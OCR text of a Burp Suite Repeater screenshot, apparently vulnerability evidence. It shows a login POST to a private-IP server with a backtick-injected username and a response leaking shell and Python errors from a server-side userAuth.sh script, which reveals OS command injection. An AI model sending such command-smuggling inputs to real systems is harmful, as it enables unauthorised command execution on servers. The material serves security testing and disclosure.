 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < | ▼ > | ▼ Target: https://10.1.20.2:8443 ?
Request
Raw Params Headers Hex
POST /login HTTP/1.1
Host: 10.1.20.2:8443
Connection: close
Content-Length: 31
Accept: application/json, text/javascript, */*; q=0.01
Origin: https://10.1.20.2:8443
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.87
Safari/537.36
DNT: 1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Referer: https://10.1.20.2:8443/module/login/login.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: lang=cn;
op=login&username=``&password=
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200
Content-Type: text/json;charset=utf-8
Date: Fri, 08 Nov 2019 04:19:17 GMT
Connection: close
Content-Length: 425
{"err":"grep: :: No such file or directory\n/opt/tsce4/tomcat8/webapps/tsce4/WEB-INF/classes/script/userAuth.sh:
line 15: [: too many arguments\ngrep: :: No such file or directory\n File \"<string>\", line 1\n from crypt import
crypt;print crypt('','$1$AgtG/Lxf\n ^\nSyntaxError: EOL while scanning string
literal\n","exitcode":2,"out":"incorrect password\nerror:2\n"}
? < + > 123 0 matches